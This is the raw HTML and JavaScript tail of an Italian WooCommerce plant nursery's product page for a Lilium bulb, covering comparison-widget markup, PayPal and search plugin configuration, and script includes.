                                            <input type="search" id="woosc_search_input"
                                                   placeholder="Digira una parola per cercare..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
						                        <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li><label><input type="checkbox"
                                                              class="woosc-settings-tool"
                                                              id="woosc_hide_similarities"/> Hide similarities                                                </label></li>
                                            <li><label><input type="checkbox"
                                                              class="woosc-settings-tool"
                                                              id="woosc_highlight_differences"/> Highlight differences                                                </label></li>
                                        </ul>
										Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
											<li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="image" checked/><span class="label">Immagine</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sku" checked/><span class="label">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="rating" checked/><span class="label">Valutazioni</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="price" checked/><span class="label">Prezzo</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="stock" checked/><span class="label">Magazzino</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="description" checked/><span class="label">Descrizione</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="weight" checked/><span class="label">Peso</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="dimensions" checked/><span class="label">Dimensioni</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="additional" checked/><span class="label">Additional information</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="attributes" checked/><span class="label">Attributi</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="add_to_cart" checked/><span class="label">Aggiungi al carrello</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
					                        <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
					                    <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-click-outside-yes woosc-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#DA3F3F">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
									                                        <a href="#close" id="woosc-table-close"
                                           class="woosc-table-close hint--left"
                                           aria-label="Chiudi"><span
                                                    class="woosc-table-close-icon"></span></a>
									                                    <div class="woosc-table-items"></div>
                                </div>
                            </div>
                            <div class="woosc-bar">
								                                    <div class="woosc-bar-notice">
										Click outside to hide the compare bar                                    </div>
								                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
								                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Aggiungi prodotto"></a>
								<div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
									Comparatore                                </div>
                            </div>
                            <div class="woosc-sidebar woosc-sidebar-position-right">
                                <div class="woosc-sidebar-top">
                                    <span class="woosc-sidebar-heading">Comparatore</span>
                                    <span class="woosc-sidebar-count"></span>
                                    <span class="woosc-sidebar-close hint--left"
                                          aria-label="Chiudi"> &times; </span>
                                </div>
                                <div class="woosc-sidebar-items"></div>
                                <div class="woosc-sidebar-bot">
                                    <span class="woosc-sidebar-btn">Let&#039;s Compare!</span>
                                    <span class="woosc-sidebar-continue"><span>Continue shopping</span></span>
                                </div>
                            </div>
                        </div>
                    </div>
					<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vivaioromagarden.it"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/vivaioromagarden.it\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Bulbi","@id":"https:\/\/vivaioromagarden.it\/product-category\/bulbi\/"}},{"@type":"ListItem","position":4,"item":{"name":"Bulbi da Piantare in Primavera","@id":"https:\/\/vivaioromagarden.it\/product-category\/bulbi\/bulbi-primavera-estate\/"}},{"@type":"ListItem","position":5,"item":{"name":"Lilium Orientale Lotus Wonder","@id":"https:\/\/vivaioromagarden.it\/product\/lilium-orientale-lotus-wonder-2\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/vivaioromagarden.it\/product\/lilium-orientale-lotus-wonder-2\/#product","name":"Lilium Orientale Lotus Wonder","url":"https:\/\/vivaioromagarden.it\/product\/lilium-orientale-lotus-wonder-2\/","description":"Lilium Orientale Lotus Wonder","image":"https:\/\/vivaioromagarden.it\/wp-content\/uploads\/2022\/02\/lilium-doppio.png","sku":"46832","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"4.00","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/vivaioromagarden.it\/product\/lilium-orientale-lotus-wonder-2\/","seller":{"@type":"Organization","name":"Vivaio Roma Garden","url":"https:\/\/vivaioromagarden.it"}}]}]}</script><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.2' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.0.1' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://vivaioromagarden.it/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.0.1' media='all' />
<script defer src="https://vivaioromagarden.it/wp-content/plugins/sk_survey/assets/js/main.js?ver=6.8.2" id="tally-main-js-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=Afb8GQwe9nLPFMM4Ctsr4wNE6tC7iLoYqjW6JeOU2AiaiCezqmo--5F6TVuvh4EuwHcfUisQT_Cx5Oz0&currency=EUR&integration-date=2025-08-26&components=messages&vault=false&commit=true&intent=capture&disable-funding=card,sepa,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sofort,venmo,trustly,paylater&enable-funding=venmo","url_params":{"client-id":"Afb8GQwe9nLPFMM4Ctsr4wNE6tC7iLoYqjW6JeOU2AiaiCezqmo--5F6TVuvh4EuwHcfUisQT_Cx5Oz0","currency":"EUR","integration-date":"2025-08-26","components":"messages","vault":"false","commit":"true","intent":"capture","disable-funding":"card,sepa,bancontact,blik,eps,giropay,ideal,mercadopago,mybank,p24,sofort,venmo,trustly,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"Afb8GQwe9nLPFMM4Ctsr4wNE6tC7iLoYqjW6JeOU2AiaiCezqmo--5F6TVuvh4EuwHcfUisQT_Cx5Oz0","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"595d12572f","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/vivaioromagarden.it\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"35722c8cbe"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"939f786772"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"8df52216f7"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"09b552f2c7"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"4523cb4c47"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"7dba9e9644"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"1e0c0b106c"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"8a8d4fb9a2"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"ba0ff7bae9"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"af14b12b1c"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"1df1184f52"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"7b26c841a6"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"84d7315f1e"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/vivaioromagarden.it\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/vivaioromagarden.it\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/vivaioromagarden.it\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"15c854d504","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/AA","fields_empty":"Alcuni dettagli del pagamento con carta risultano mancanti. Compila tutti i campi obbligatori.","fields_not_valid":"Purtroppo i dati della tua carta di credito non sono validi.","card_not_supported":"Sfortunatamente, non supportiamo la tua carta di credito.","cardholder_name_required":"Il nome e il cognome del proprietario della carta sono richiesti, per favore riempi i campi richiesti del form di pagamento."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":4,"placement":"product","style":{"layout":"text","logo":{"type":"inline","position":"left"},"text":{"color":"black","size":"12"},"color":"white","ratio":"8x1"}},"labels":{"error":{"generic":"Qualcosa \u00e8 andato storto. Riprova o scegli un'altra fonte di pagamento.","required":{"generic":"I campi obbligatori del modulo non sono compilati.","field":"%s \u00e8 un campo obbligatorio.","elements":{"terms":"Leggi e accetta i termini e le condizioni per procedere con l'ordine."}}},"billing_field":"%s di fatturazione","shipping_field":"%s di spedizione"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"1","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":false},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":""};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.1.0" id="ppcp-smart-button-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/libs/table-head-fixer/table-head-fixer.js?ver=5.1.7" id="table-head-fixer-js"></script>
<script src="https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=5.1.7" id="perfect-scrollbar-js"></script>
<script defer src="https://vivaioromagarden.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script defer src="https://vivaioromagarden.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script defer src="https://vivaioromagarden.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"ajax_url":"https:\/\/vivaioromagarden.it\/wp-admin\/admin-ajax.php","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"no","click_outside":"yes","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"100","button_text_change":"yes","remove_all":"Vuoi rimuovere tutti i prodotti dal comparatore?","limit_notice":"Puoi aggiungere un massimo di {limit} prodotti al comparatore.","copied_text":"Share link %s was copied to clipboard!","button_text":"\u064a\u0642\u0627\u0631\u0646","button_text_added":"\u064a\u0642\u0627\u0631\u0646"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woo-smart-compare-premium/assets/js/frontend.js?ver=5.1.7" id="woosc-frontend-js"></script>
<script id="joinchat-lite-js-before">
var joinchat_obj = {"settings":{"telephone":"393200253110","whatsapp_web":false,"message_send":"Salve *Vivaio Roma Garden!*\nHo una domanda su *Lilium Orientale Lotus Wonder*"}};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat-lite.min.js?ver=6.0.7" id="joinchat-lite-js" defer data-wp-strategy="defer"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vivaioromagarden.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.2" id="wc-order-attribution-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/lazyload.js" id="sk-lazyload-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/swiper.js" id="sk-swiper-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/fancybox.js" id="sk-fancybox-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/gsap.js" id="sk-gsap-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/bootstrap.js" id="sk-bootstrap-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/bootbox.js" id="sk-bootbox-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/headroom.js" id="sk-headroom-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/vendor/airdatepicker.js" id="sk-datepicker-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.1.2" id="selectWoo-js" data-wp-strategy="defer"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/helpers.js" id="sk-module-helpers-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/utils.js" id="sk-module-utils-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/search.js" id="sk-module-search-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/hello-bar.js" id="sk-module-hello-bar-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/header.js" id="sk-module-header-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/hero-header.js" id="sk-module-hero-header-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/footer.js" id="sk-module-footer-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/carousel.js" id="sk-module-carousel-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/quick-view.js" id="sk-module-quick-view-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/recently-viewed-products.js" id="sk-module-recently-viewed-products-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/forms.js" id="sk-module-forms-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/reload-back-button.js" id="sk-module-reload-back-button-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/pagination.js" id="sk-module-pagination-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/minicart.js" id="sk-module-minicart-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/waitlist.js" id="sk-module-waitlist-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/wishlist.js" id="sk-module-wishlist-js"></script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/modules/product.js" id="sk-module-product-js"></script>
<script id="sk-app-js-extra">
var theme_objects = {"sk_uri":"https:\/\/vivaioromagarden.it\/","sk_path":"https:\/\/vivaioromagarden.it\/wp-content\/themes\/vivaio","ajax_url":"https:\/\/vivaioromagarden.it\/wp-admin\/admin-ajax.php","wishlist":"\u00e8 stato aggiunto alla tua wishlist!"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/themes/vivaio/assets/js/app.js" id="sk-app-js"></script>
<script id="wapf-frontend-js-extra">
var wapf_config = {"ajax":"https:\/\/vivaioromagarden.it\/wp-admin\/admin-ajax.php","page_type":"product","display_options":{"format":"%1$s%2$s","symbol":"&euro;","decimals":2,"decimal":".","thousand":",","trimzero":false},"slider_support":"","hint":"(+{x})"};
</script>
<script defer src="https://vivaioromagarden.it/wp-content/plugins/advanced-product-fields-for-woocommerce-pro/assets/js/frontend.min.js?ver=2.6" id="wapf-frontend-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Prodotti","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sconto","vendor_sold_by":"Sold by:","featured_badge":"In Evidenza","in":"in","read_more":"continue reading","no_results":"\"Nessun risultato\"","no_results_default":"No results","show_more":"Vedi tutti i prodotti...","show_more_details":"Vedi tutti i prodotti...","search_placeholder":"Cerca prodotti...","submit":"Cerca prodotti...","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categorie","tax_product_cat":"Categoria","tax_product_tag_plu":"Tag","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/vivaioromagarden.it\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 